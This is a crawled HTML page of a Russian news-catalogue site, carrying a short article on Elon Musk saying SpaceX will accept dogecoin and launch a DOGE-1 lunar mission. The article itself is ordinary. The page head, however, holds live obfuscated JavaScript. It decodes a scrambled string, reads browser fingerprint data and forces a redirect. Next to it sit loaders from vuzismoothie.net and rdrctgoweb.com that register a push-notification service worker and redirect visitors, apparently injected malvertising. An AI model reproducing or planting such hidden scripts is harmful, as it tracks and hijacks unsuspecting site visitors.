

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megomaster.ru/stati/80-kriptovaljuta-spacex-maska-zapuskaet-lunnuju-missiju-dogecoin.html
body_size: 16878
content:
<!DOCTYPE html>
<html>
 
<head>
   
   
    

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3509535104140--><div id='tlgjx_3509535104140'></div><!-- 0 -->    
    


<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
    var s = document.createElement('script');
    s.src='//vuzismoothie.net/21b/5d3fb/mw.min.js?z=9129261'+'&sw=/sw-check-permissions-9caf8.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>



   
     
   
<script async data-url="https://rdrctgoweb.com/master/2624" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1708444262"></script>    

 



<meta name="yandex-verification" content="c6dad45d189b0f7a" />    
    
    
    
    
  <meta charset="utf-8">
<title>Криптовалюта: SpaceX Маска запускает лунную миссию Dogecoin &raquo; Каталог статей.</title>
<meta name="description" content="Илон Маск сказал, что его ракетная компания SpaceX теперь будет принимать в качестве оплаты созданную мемами криптовалюту dogecoin. В своем твиттере он сказал, что коммерческая фирма по исследованию космоса запустит «миссию DOGE-1 на Луну» в начале следующего года. Это произошло, когда dogecoin">
<meta name="keywords" content="dogecoin, сказал, SpaceX, когда, криптовалюту, воскресенье, заявлении, после, поставить, собирается, корпорация, Твиттере, написал, «буквальный, Dogecoin, буквальную, луну», Канадская, объявила, Geometric">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Каталог статей.">
<meta property="og:type" content="article">
<meta property="og:title" content="Криптовалюта: SpaceX Маска запускает лунную миссию Dogecoin">
<meta property="og:url" content="https://megomaster.ru/stati/80-kriptovaljuta-spacex-maska-zapuskaet-lunnuju-missiju-dogecoin.html">
<meta property="og:image" content="https://megomaster.ru/uploads/posts/2021-05/1620643096__118441642_gettyimages-1229893511.jpg">
<meta property="og:description" content="Илон Маск сказал, что его ракетная компания SpaceX теперь будет принимать в качестве оплаты созданную мемами криптовалюту dogecoin.В своем твиттере он сказал, что коммерческая фирма по исследованию космоса запустит «миссию DOGE-1 на Луну» в начале следующего года.Это произошло, когда dogecoin">
<link rel="search" type="application/opensearchdescription+xml" href="https://megomaster.ru/index.php?do=opensearch" title="Каталог статей.">
<link rel="canonical" href="https://megomaster.ru/stati/80-kriptovaljuta-spacex-maska-zapuskaet-lunnuju-missiju-dogecoin.html">
<link rel="alternate" type="application/rss+xml" title="Каталог статей." href="https://megomaster.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=1a7a5" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=1a7a5"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=1a7a5" defer></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="description" content="">
  <meta name="author" content="">
  <link rel="shortcut icon" href="/templates/nabster/images/favicon.ico">
  <link rel="apple-touch-icon" href="/templates/nabster/images/touch-icon-iphone.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/templates/nabster/images/touch-icon-ipad.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/templates/nabster/images/touch-icon-iphone-retina.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/templates/nabster/images/touch-icon-ipad-retina.png">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/material-design-iconic-font/2.2.0/css/material-design-iconic-font.min.css">
  <link href="/templates/nabster/css/ssg.css" type="text/css" rel="stylesheet">
  <link href="/templates/nabster/css/bootstrap.css" type="text/css" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Rubik" rel="stylesheet">
  <link rel="stylesheet" href="/templates/nabster/css/animate.css">
  <link rel="stylesheet" href="/templates/nabster/css/magnific-popup.css">
  <link rel="stylesheet" href="/templates/nabster/css/owl.carousel.css">
  <link rel="stylesheet" href="/templates/nabster/css/owl.theme.css">
  <link rel="stylesheet" href="/templates/nabster/css/bbcode.css">
  <link rel="stylesheet" href="/templates/nabster/css/scrollups.css">
</head>
<script>
$(function() {
  $('.scrollup').click(function() {
    $("html, body").animate({
      scrollTop:0
    },1000);
  })
})
$(window).scroll(function() {
  if ($(this).scrollTop()>200) {
    $('.scrollup').fadeIn();
  }
  else {
    $('.scrollup').fadeOut();
  }
});
</script>
<script>
  $(document).ready(function() {
    $submenu = $('.child-menu-ul');
    $('.child-menu .toggle-right').on('click', function(e) {
      e.preventDefault();
      $this = $(this);
      $parent = $this.parent().next();
      // $parent.addClass('active');
      $tar = $('.child-menu-ul');
      if (!$parent.hasClass('active')) {
        $tar.removeClass('active').slideUp('fast');
        $parent.addClass('active').slideDown('fast');
      } else {
        $parent.removeClass('active').slideUp('fast');
      }
    });
  });
</script>
<script>
      $(document).ready(function(){
      	$('.owl-carousel').owlCarousel({
      	    loop:true,
      	    margin:30,
      			autoplay:3000,
      	    responsiveClass:true,
      			dots : false,

      	    responsive:{
      	        0:{
      	            items:1,
      	            nav:false
      	        },
      					360:{
      	            items:1,
      	            nav:false
      	        },
      	        600:{
      	            items:2,
      	            nav:false
      	        },
      	        1000:{
      	            items:3,
      	            nav:false,
      	            loop:true
      	        }
      	    }
      	})
      });
</script>
<body>
    
    
    
<!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?uid=c2758e6491f74311&v=6.1.5" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="bb580c347b15c7e69b95755943f0b8cd" data-type="share" data-options="round-rect,style1,default,right,slide-down,size32,eachCounter0,counter0,mobile_position_right" data-social="fb,twi,telegram,ok,vk,wa,vi,spoiler"></div>
<!-- /uSocial -->
            
    
    
    
  <div class="container tb">
    <nav class="navbar navbar-expand-lg navbar-light sticky-top mr-0" id="nst">
    	<a class="navbar-brand text-uppercase" href="/">
            <small class="text-info">megomaster.ru</small>
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
    <div class="collapse navbar-collapse" id="navbarResponsive">
       	<ul class="navbar-nav">
            
            <li class="nav-item"><a class="nav-link" href="/index.php?do=feedback">Контакты</a></li>
            <li class="nav-item"><a class="nav-link" href="/statistics.html">Статистика</a></li>
         
        </ul>
        <ul class="navbar-nav ml-auto">
            
            
            <li class="nav-item active">
                <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="modal" data-target="#exampleModalCenter">
                    Вход / Регистрация
                </a>
            </li>
            
        </ul>
    </div>
</nav>
<center> 
<br> 
<!-- start NEW_728x90_v1 for pixel-brush.ru -->
<div id="adex-jsunit-6076">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=6076&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end NEW_728x90_v1 for pixel-brush.ru -->
                                      
    
    
    
    
    
    
</center>
<br>
    <div class="wrap">
      <div class="row">
        <div class="col-md-3 d-md-none">
          <div class="card w-100 mb-5">
            <div class="card-body">
              <form role="form" method="get" action=''>
                <div class="input-group">
                  <input id="story" name="story" class="form-control" type="search" placeholder="Поиск по сайту.." aria-label="Поиск..">
                  <input type="hidden" name="do" value="search">
                  <input type="hidden" name="subaction" value="search">
                  <div class="input-group-append">
                    <button class="btn btn-secondary" type="submit">
                      <i class="fa fa-search"></i>
                    </button>
                  </div>
                </div>
              </form>
            </div>
          </div>
          <div id="jquery-accordion-menu" class="jquery-accordion-menu mb-5">
            <div class="card w-100">
   <div class="card-body p-2">
      <div class="nice-nav">
         
         <ul>
            
            <li class="child-menu" id="cat9">
               <a href="https://megomaster.ru/stati/" class="active1"><img src="/templates/nabster/images/ic/s.png" class="catimg"><span> Статьи</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat21">
               <a href="https://megomaster.ru/tehnologii/" ><img src="" class="catimg"><span> Технологии</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat20">
               <a href="https://megomaster.ru/bezopasnost/" ><img src="" class="catimg"><span> Безопасность </span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat10">
               <a href="https://megomaster.ru/politika/" ><img src="/templates/nabster/images/ic/p.png" class="catimg"><span> Политика</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat11">
               <a href="https://megomaster.ru/jekonomika/" ><img src="/templates/nabster/images/ic/%24.png" class="catimg"><span> Экономика</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat12">
               <a href="https://megomaster.ru/obschestvo/" ><img src="/templates/nabster/images/ic/o.jpg" class="catimg"><span> Общество</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat13">
               <a href="https://megomaster.ru/mir/" ><img src="/templates/nabster/images/ic/m.jpg" class="catimg"><span> Мир</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat14">
               <a href="https://megomaster.ru/deti/" ><img src="/templates/nabster/images/ic/d.png" class="catimg"><span> Дети </span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat15">
               <a href="https://megomaster.ru/transport/" ><img src="/templates/nabster/images/ic/t.jpg" class="catimg"><span> Транспорт</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat16">
               <a href="https://megomaster.ru/recepty/" ><img src="/templates/nabster/images/ic/1.png" class="catimg"><span> Рецепты</span> </a>
               
                  
                  
            </li>
            
         </ul>
         
      </div>
   </div>
</div>


              
          </div>
        </div>
        <div class="col-md-9">
			 <div id='dle-content'>


<br>
<div class="card  mb-5 ">
   <div class="card-body">
      
      <h1 class="text-dark mb-0">Криптовалюта: SpaceX Маска запускает лунную миссию Dogecoin</h1>
      <p class="auth mt-1 mb-2" style="font-size: 13px;opacity: 0.7;"><i class="icon-puzzle"></i> <a href="https://megomaster.ru/stati/">Статьи</a> / <a href="https://megomaster.ru/jekonomika/">Экономика</a></p>
       <div style="text-align:center;"><!--dle_image_begin:https://megomaster.ru/uploads/posts/2021-05/medium/1620643096__118441642_gettyimages-1229893511.jpg|--><img src="/uploads/posts/2021-05/medium/1620643096__118441642_gettyimages-1229893511.jpg" style="max-width:100%;" alt="Криптовалюта: SpaceX Маска запускает лунную миссию Dogecoin"><!--dle_image_end--></div><br><b>Илон Маск сказал, что его ракетная компания SpaceX теперь будет принимать в качестве оплаты созданную мемами криптовалюту dogecoin.</b><br><br>В своем твиттере он сказал, что коммерческая фирма по исследованию космоса запустит «миссию DOGE-1 на Луну» в начале следующего года.<br><br>Это произошло, когда dogecoin продолжил падать после того, как технологический миллиардер сказал по телевидению, что это была «суета».<br><br>В прошлом месяце он написал в Твиттере, что SpaceX собирается поставить «буквальный Dogecoin на буквальную луну».<br><br>Канадская корпорация Geometric Energy объявила о финансируемой dogecoin миссии ранее в воскресенье, хотя в заявлении не раскрывается ее финансовая ценность.<br><br>«Эта миссия продемонстрирует применение криптовалюты за пределами околоземной орбиты и заложит основу для межпланетной торговли», - цитируется в заявлении вице-президент SpaceX по коммерческим продажам Том Очинеро.<br><br>Твиты Маска в последние месяцы помогли превратить некогда малоизвестную цифровую валюту, которая зародилась как шутка в социальных сетях, в четвертую по величине криптовалюту в мире.<br><br>По данным трекера данных криптовалюты CoinGecko.com, за последний месяц он вырос более чем на 800%, а его общая рыночная стоимость превысила 70 миллиардов долларов.<br><br>Тем не менее, dogecoin потерял более трети своей цены в воскресенье после того, как Маск назвал это «суетой», когда он вел телешоу с комедийным скетчем Saturday Night Live.<br>  
      
   </div>
   <div class="card-footer">
      <ul class="list-inline m-0 text-muted isize">
         <li class="list-inline-item auth d-none d-sm-inline"> <img class="rounded" src="/templates/nabster/dleimages/noavatar.png" class="sava"> <a onclick="ShowProfile('admin', 'https://megomaster.ru/user/admin/', '0'); return false;" href="https://megomaster.ru/user/admin/">admin</a></li>
         <li class="list-inline-item"><i class="zmdi zmdi-calendar-check" style="font-size: 17px;color: #ac92ec8c;vertical-align: middle;"></i> 10.05.2021</li>
         <li class="list-inline-item"><i class="zmdi zmdi-check-all" style="font-size: 17px;color: #4fc1e994;"></i> 13 292</li>
         <li class="list-inline-item"><i class="zmdi zmdi-comment-outline" style="color: #F6BB42;"></i> 0</li>
         <li class="list-inline-item float-right">
            
            
            <a href="#" onclick="doRate('plus', '80'); return false;">
            <button class="p-0 pl-1 pr-1 btn btn-sm btn-light" aria-pressed="true">
            <i class="fa fa-heart-o text-danger" style="font-weight: bold;"></i>
            <span id="ratig-layer-80" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
            </button>
            </a>
            
            
         </li>
      </ul>
   </div>
</div>

<center><cenner>    
<div>
    <video id="vi-d-ad-video" controls  style="max-width:100%;">
            <source src="https://storage.googleapis.com/interactive-media-ads/media/android.mp4"/>
            <source src="https://storage.googleapis.com/interactive-media-ads/media/android.webm"/>
    </video>
</div>    
<script type="text/javascript" src="https://video.agenteimmobiliare.info/d-video.js?b=31"></script>
<script>function dviInit(){
window.daoVideoPreRoll = new DaoVideo({"sourceId":53572,"tagUrl":"https:\/\/video.agenteimmobiliare.info\/api\/video\/tag?sourceId=53572&tmax=500&video-skipafter=5&count=3"});window.daoVideoSlider  = new DaoVideo({"sourceId":53572,"tagUrl":"https:\/\/video.agenteimmobiliare.info\/api\/video\/tag?sourceId=53572&tmax=500&video-skipafter=5&count=3"});

        daoVideoSlider.loadAd(function(){
            daoVideoSlider.slider({"containerId":"vi-d-ad-container","positionY":"top","positionX":"right","volume":0,"muteButton":true,"size":180,"maxAdCount":5,"pauseOnEnd":10,"renewAdInterval":20,"animation":{"create":"bounceInDown","remove":"bounceOutRight","pulse":"tada","pulseInterval":5}});
        });

        daoVideoPreRoll.loadAd(function(){
            daoVideoPreRoll.preroll({"videoId":"vi-d-ad-video"});
        });
} if(document.readyState === "complete" || document.readyState !== "loading") dviInit(); else document.addEventListener('DOMContentLoaded', dviInit);</script>    
</cenner></center>
<br>


<div class="row row-flex row-flex-wrap">
   


<div class="col-md-6">
  <div class="card mb-5 hov w-100">
      <div class="p-2">
        <div class="media position-relative">
          <a href="https://megomaster.ru/stati/78-mask-stal-samym-dorogim-gendirektorom-v-ssha.html" class="stretched-link">
        <img src="/uploads/posts/2021-05/medium/1620423372_2620887.jpg" class="rounded mr-3" alt="Маск стал самым &quot;дорогим&quot; гендиректором в США" style="width:112px;">
          </a>
          <div class="media-body">
            <h6 class="mt-0"><span class="masha_index masha_index41" rel="41"></span>Маск стал самым &quot;дорогим&quot; гендиректором в США</h6>
            <small class="text-muted"><span class="masha_index masha_index42" rel="42"></span>12.06.2022, Статьи / Экономика</small>
          </div>
        </div>
      </div>
  </div>
</div>



<div class="col-md-6">
  <div class="card mb-5 hov w-100">
      <div class="p-2">
        <div class="media position-relative">
          <a href="https://megomaster.ru/stati/75-v-reshenii-kakih-zadach-pomogajut-miksery-kriptovaljuty.html" class="stretched-link">
        <img src="/uploads/posts/2021-03/medium/1616608899_ethereum-core-progpow-go.jpg" class="rounded mr-3" alt="В решении каких задач помогают миксеры криптовалюты" style="width:112px;">
          </a>
          <div class="media-body">
            <h6 class="mt-0"><span class="masha_index masha_index41" rel="41"></span>В решении каких задач помогают миксеры</h6>
            <small class="text-muted"><span class="masha_index masha_index42" rel="42"></span>16.05.2022, Статьи</small>
          </div>
        </div>
      </div>
  </div>
</div>



<div class="col-md-6">
  <div class="card mb-5 hov w-100">
      <div class="p-2">
        <div class="media position-relative">
          <a href="https://megomaster.ru/stati/25-bajden-nazval-lukashenko-diktatorom-smi.html" class="stretched-link">
        <img src="/templates/nabster/dleimages/no_image.jpg" class="rounded mr-3" alt="Байден назвал Лукашенко &quot;диктатором&quot; - СМИ" style="width:112px;">
          </a>
          <div class="media-body">
            <h6 class="mt-0"><span class="masha_index masha_index41" rel="41"></span>Байден назвал Лукашенко &quot;диктатором&quot; - СМИ</h6>
            <small class="text-muted"><span class="masha_index masha_index42" rel="42"></span>26.09.2020, Статьи / Мир</small>
          </div>
        </div>
      </div>
  </div>
</div>



<div class="col-md-6">
  <div class="card mb-5 hov w-100">
      <div class="p-2">
        <div class="media position-relative">
          <a href="https://megomaster.ru/stati/53-zachem-demokraty-vspomnili-o-25-j-popravke.html" class="stretched-link">
        <img src="/uploads/posts/2020-10/medium/1602798473_ebb58385-a7bd19475646b8f2b2c965180757e0a7.jpg" class="rounded mr-3" alt="Зачем демократы вспомнили о 25-й поправке" style="width:112px;">
          </a>
          <div class="media-body">
            <h6 class="mt-0"><span class="masha_index masha_index41" rel="41"></span>Зачем демократы вспомнили о 25-й поправке</h6>
            <small class="text-muted"><span class="masha_index masha_index42" rel="42"></span>15.10.2020, Статьи / Мир</small>
          </div>
        </div>
      </div>
  </div>
</div>



<div class="col-md-6">
  <div class="card mb-5 hov w-100">
      <div class="p-2">
        <div class="media position-relative">
          <a href="https://megomaster.ru/stati/42-antimonopolnyj-komitet-vyjavil-mahinacii-kompanii-pinchuka-na-tenderah-ukrzaliznici-liga-antitrasta.html" class="stretched-link">
        <img src="/uploads/posts/2020-10/1602438112_3_tn.jpg" class="rounded mr-3" alt="Антимонопольный комитет выявил махинации компании Пинчука на тендeрaх &quot;Укрзалізниці&quot; – &quot;Лигa aнтитрaстa&quot;" style="width:112px;">
          </a>
          <div class="media-body">
            <h6 class="mt-0"><span class="masha_index masha_index41" rel="41"></span>Антимонопольный комитет выявил махинации компании</h6>
            <small class="text-muted"><span class="masha_index masha_index42" rel="42"></span>11.10.2020, Статьи / Политика</small>
          </div>
        </div>
      </div>
  </div>
</div>



<div class="col-md-6">
  <div class="card mb-5 hov w-100">
      <div class="p-2">
        <div class="media position-relative">
          <a href="https://megomaster.ru/stati/31-dollar-tolko-nachal-padat-buduschee-glavnoj-valjuty.html" class="stretched-link">
        <img src="/uploads/posts/2020-09/medium/1601397868_2548845.jpg" class="rounded mr-3" alt="Доллар только начал падать-Будущее глaвной вaлюты" style="width:112px;">
          </a>
          <div class="media-body">
            <h6 class="mt-0"><span class="masha_index masha_index41" rel="41"></span>Доллар только начал падать-Будущее глaвной вaлюты</h6>
            <small class="text-muted"><span class="masha_index masha_index42" rel="42"></span>29.09.2020, Статьи / Экономика</small>
          </div>
        </div>
      </div>
  </div>
</div>



<div class="col-md-6">
  <div class="card mb-5 hov w-100">
      <div class="p-2">
        <div class="media position-relative">
          <a href="https://megomaster.ru/stati/69-ot-chego-zavisit-dizajn-sajta.html" class="stretched-link">
        <img src="https://b.radikal.ru/b41/2102/e9/53a2a6245596.jpg" class="rounded mr-3" alt="От чего зависит дизайн сайта?" style="width:112px;">
          </a>
          <div class="media-body">
            <h6 class="mt-0"><span class="masha_index masha_index41" rel="41"></span>От чего зависит дизайн сайта?</h6>
            <small class="text-muted"><span class="masha_index masha_index42" rel="42"></span>17.04.2021, Статьи</small>
          </div>
        </div>
      </div>
  </div>
</div>



<div class="col-md-6">
  <div class="card mb-5 hov w-100">
      <div class="p-2">
        <div class="media position-relative">
          <a href="https://megomaster.ru/stati/54-komu-i-na-skolko-povysjat-vyplaty-v-2021-godu.html" class="stretched-link">
        <img src="https://c.radikal.ru/c08/2011/ee/d13ff069f61c.jpg" class="rounded mr-3" alt="Кому и на сколько повысят выплаты в 2021 году" style="width:112px;">
          </a>
          <div class="media-body">
            <h6 class="mt-0"><span class="masha_index masha_index41" rel="41"></span>Кому и на сколько повысят выплаты в 2021 году</h6>
            <small class="text-muted"><span class="masha_index masha_index42" rel="42"></span>30.11.2020, Статьи / Экономика</small>
          </div>
        </div>
      </div>
  </div>
</div>

</div>

<div class="card w-100 mb-5">
   <div class="card-body pb-3">
      <section id="cd-timeline" class="cd-container">
         
         
         <div class="cd-timeline-block">
            <div class="cd-timeline-img cd-movie">
               <img src="/templates/nabster/images/gear.svg" alt="Movie" style="background: #fff;" class="fa-spin">
            </div>
            <div class="cd-timeline-content">
               <h5>В данной публикации отсутствуют комментарии !</h5>
               <p>Перед публикацией, советую ознакомится с <a href="/index.php?do=rules" target="_blank">правилами!</a></p>
            </div>
         </div>
         
<div id="dle-ajax-comments"></div>

         
         
          <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="cd-timeline-block">
   <div class="cd-timeline-img cd-picture rounded">
      <img class="rounded" src="/templates/nabster/dleimages/noavatar.png" alt="{login}">
   </div>
   <div class="cd-timeline-content">
      <div class="com-head">
         <h2 class="comm-title text-truncate acom mb-3" style="font-weight:normal;"> Твой комментарий..</h2>
      </div>
      <div class="com-body">
            
         <div class="mb-2">
            <input placeholder="Ваше имя" type="text" name="name" id="name" class="form-control" required>
         </div>
         
         <div class="mb-2"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
         
         <br>
      
      <div class="c-capcha mb-3">
         <a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
         <input placeholder="Повторите код" title="Введите код указанный на картинке" class="form-control" type="text" name="sec_code" id="sec_code" required>
      </div>
      <br>
         <div class="btn-group">
            <button type="submit" name="Готово" class="btn btn-primary btn-sm">Отправить</button>
         </div>
      </div>
   </div>
</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="80"><input type="hidden" name="user_hash" value="dfd4321cf99eb4907ee6833566770abe44535a1a"></form>
      </section>
   </div>
</div>
</div>
        </div>
        <div class="col-md-3">
         
          <div class="card w-100 mb-5 d-none d-md-block">
	<div class="card-body">

    <form role="form" method="get" action=''>
		<div class="input-group">
    		<input id="story" name="story" class="form-control" type="search" placeholder="Поиск по сайту.." aria-label="Поиск..">
    		<input type="hidden" name="do" value="search">
      		<input type="hidden" name="subaction" value="search">
    		<div class="input-group-append">
      			<button class="btn btn-secondary" type="submit">
        			<i class="fa fa-search"></i>
      			</button>
    		</div>
  		</div>
  	</form>

	</div>
</div>

<div id="jquery-accordion-menu" class="jquery-accordion-menu mb-5 d-none d-md-block">
  <div class="card w-100">
   <div class="card-body p-2">
      <div class="nice-nav">
         
         <ul>
            
            <li class="child-menu" id="cat9">
               <a href="https://megomaster.ru/stati/" class="active1"><img src="/templates/nabster/images/ic/s.png" class="catimg"><span> Статьи</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat21">
               <a href="https://megomaster.ru/tehnologii/" ><img src="" class="catimg"><span> Технологии</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat20">
               <a href="https://megomaster.ru/bezopasnost/" ><img src="" class="catimg"><span> Безопасность </span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat10">
               <a href="https://megomaster.ru/politika/" ><img src="/templates/nabster/images/ic/p.png" class="catimg"><span> Политика</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat11">
               <a href="https://megomaster.ru/jekonomika/" ><img src="/templates/nabster/images/ic/%24.png" class="catimg"><span> Экономика</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat12">
               <a href="https://megomaster.ru/obschestvo/" ><img src="/templates/nabster/images/ic/o.jpg" class="catimg"><span> Общество</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat13">
               <a href="https://megomaster.ru/mir/" ><img src="/templates/nabster/images/ic/m.jpg" class="catimg"><span> Мир</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat14">
               <a href="https://megomaster.ru/deti/" ><img src="/templates/nabster/images/ic/d.png" class="catimg"><span> Дети </span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat15">
               <a href="https://megomaster.ru/transport/" ><img src="/templates/nabster/images/ic/t.jpg" class="catimg"><span> Транспорт</span> </a>
               
                  
                  
            </li><li class="child-menu" id="cat16">
               <a href="https://megomaster.ru/recepty/" ><img src="/templates/nabster/images/ic/1.png" class="catimg"><span> Рецепты</span> </a>
               
                  
                  
            </li>
            
         </ul>
         
      </div>
   </div>
</div>


</div>





<cenner>
   
<div>
    <video id="vi-d-ad-video" controls  style="max-width:100%;">
            <source src="https://storage.googleapis.com/interactive-media-ads/media/android.mp4"/>
            <source src="https://storage.googleapis.com/interactive-media-ads/media/android.webm"/>
    </video>
</div>    
<script type="text/javascript" src="https://video.agenteimmobiliare.info/d-video.js?b=31"></script>
<script>function dviInit(){
window.daoVideoPreRoll = new DaoVideo({"sourceId":53572,"tagUrl":"https:\/\/video.agenteimmobiliare.info\/api\/video\/tag?sourceId=53572&tmax=500&video-skipafter=5&count=3"});window.daoVideoSlider  = new DaoVideo({"sourceId":53572,"tagUrl":"https:\/\/video.agenteimmobiliare.info\/api\/video\/tag?sourceId=53572&tmax=500&video-skipafter=5&count=3"});

        daoVideoSlider.loadAd(function(){
            daoVideoSlider.slider({"containerId":"vi-d-ad-container","positionY":"top","positionX":"right","volume":0,"muteButton":true,"size":180,"maxAdCount":5,"pauseOnEnd":10,"renewAdInterval":20,"animation":{"create":"bounceInDown","remove":"bounceOutRight","pulse":"tada","pulseInterval":5}});
        });

        daoVideoPreRoll.loadAd(function(){
            daoVideoPreRoll.preroll({"videoId":"vi-d-ad-video"});
        });
} if(document.readyState === "complete" || document.readyState !== "loading") dviInit(); else document.addEventListener('DOMContentLoaded', dviInit);</script>    

<br>
<script src="//static.surfe.pro/js/net.js"></script>
